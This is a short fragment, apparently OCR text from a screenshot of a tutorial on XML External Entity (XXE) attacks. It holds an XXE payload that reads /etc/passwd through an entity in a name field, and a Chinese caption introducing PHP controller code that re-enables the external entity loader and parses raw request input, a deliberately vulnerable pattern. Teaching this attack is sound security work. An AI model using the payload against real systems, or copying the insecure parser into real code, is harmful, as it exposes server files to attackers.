
>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"file:///etc/passwd"> ]>
<info>
<name>&xxe;</name>
<email>sam@example.com</email>
</info>
以下是解析 XML 数据的实际控制器方法的代码：
libxml_disable_entity_loader (false);
$xmlInput =
file_get_contents('php://input');